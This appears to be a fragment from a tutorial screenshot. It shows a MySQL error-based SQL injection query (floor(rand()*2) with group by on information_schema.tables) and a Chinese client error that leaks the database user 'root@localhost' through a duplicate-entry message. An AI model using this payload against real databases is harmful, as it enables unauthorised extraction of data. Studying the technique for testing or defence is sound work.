 1 select sum(1),concat(0x7e,user(),floor(rand(11)*2))x from information_schema.tables group by x;
2 #select floor(rand(11)*2) from information_schema.tables;
错误
SQL 执行错误 # 1062. 从数据库的响应:
Duplicate entry '~root@localhost0' for key 'group_key'
确定